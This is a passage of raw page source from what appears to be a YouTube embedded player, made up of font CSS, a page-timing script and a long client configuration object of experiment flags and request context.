ormal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="LWIFCn-iI9JVJX9BvGIkjg">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/b95b0e7a/www-player.css" name="www-player" nonce="3V5d1k1ANKvkOsP-Nxbd1A"><style nonce="3V5d1k1ANKvkOsP-Nxbd1A">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="LWIFCn-iI9JVJX9BvGIkjg">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="LWIFCn-iI9JVJX9BvGIkjg">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"VO1waYaGCe_Tib4PtO_KyAY","EXPERIMENT_FLAGS":{"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_config_handling_infra":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_csi_has_info":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_chips_shelf_view_model_fully_reactive":true,"enable_client_creator_goal_ticker_bar_revamp":true,"enable_client_only_wiz_direct_reactions":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_drop_shadow_experiment":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_app_iframe_loaded_logging":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_livestream_ui_update":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_obtaining_ppn_query_param":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_playable_a11y_label_with_badge_text":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_resetting_scroll_position_on_flow_change":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sdk_performance_network_logging":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_third_party_info":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"live_chat_increased_min_height":true,"log_click_with_layer_from_element_in_command_handler":true,"log_errors_through_nwl_on_retry":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_a11y_enable_player_controls_invisible_toggle":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_big_progress_bar":true,"mweb_c3_disable_carve_out":true,"mweb_c3_disable_carve_out_keep_external_links":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_endscreen":true,"mweb_c3_endscreen_v2":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_storyboards":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_warm_channel_requests":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_filter_video_format_in_webfe":true,"mweb_fix_livestream_seeking":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_fix_section_list_continuation_item_renderers":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_module_decoration":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"nwl_send_from_memory_when_online":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"skip_invalid_ytcsi_ticks":true,"skip_setting_info_in_csi_data_object":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"start_client_gcf_mweb":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_player_abuse_bg_library":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"use_ts_visibilitylogger":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_enable_horizontal_video_attributes_section":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_scheduler_auto_init":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_pivot_button_view_model_reactive":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"web_yt_config_context":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_memoize_stamper_items":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"ytcp_paper_tooltip_use_scoped_owner_root":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"show_mini_app_ad_frequency_cap_ms":300000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","mweb_sign_in_button_style":"STYLE_SUGGESTIVE_AVATAR","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","search_ui_mweb_searchbar_restyle":"DEFAULT","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"3.147.79.121","deviceMake":"Apple","deviceModel":"","visitorData":"[base64]%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260116.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/nnaB3R5h56I?rel\u003d0","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1Tnpnek16VXhPRFV5T1RVMk5UQTNNdz09ENTaw8sGGNTaw8sG","rolloutToken":"CM2KxOvM7a-TzgEQsZDlivackgMYsZDlivackgM%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMIhoDlivackgMV72nCAR20txJp"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"AD5ZzFSQXdgZc6OVrL1ykX9-OUAUOBfQmoPQ1tvz3ZVzWrCzxleGBEGxT30nvdTKpISJanXcD1S_i8d5AUQ662htaMibpvoEwDG4RZA4_0pAI93Vh6vmqazO2gvIAveY-_LwSDwdi8c1FvklYUhPJg3SVjgPF8y077e-Atrk1wiXPQ","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260116.01.00","IN